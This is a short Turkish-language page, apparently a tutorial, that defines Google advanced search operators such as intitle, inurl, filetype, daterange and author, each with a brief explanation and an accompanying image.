

- intitle : Aradığımız sayfanın başlığını bulacaktır.



- inurl : Aradığımız sayfanın url’ni bulacaktır.

- Url : İnternet’te bir kaynağa (belge veya resim gibi) rastgelen, standart bir formata uygun bir karakter dizgisidir.



- filetype : Aradığımız belirli dosyaları bulacaktır.



- allintext : Aradığımız tüm text dosyalarını bulacaktır.



- link : Aradığımız link’e ait sayfaları bulacaktır



- inanchor : Google aradığımız içerik bilgisi ile bağlantılı, içeriklere sahip bağlantılar ile aramamızı kısıtlayacaktır.



- numrange : Google aradığımız numara veya numara aralıklarını bulacaktır.



- daterange : Aradığımız tarih veya tarih aralıklarını bulacaktır.



- author : Aradığımız yazara ait bilgileri bulacaktır.



- groups : Google aradığımız bir topluluk ismini google groups da bulunan makaleler ve benzer isimdeki topluluk içerikleri ile sınırlandıracaktır.

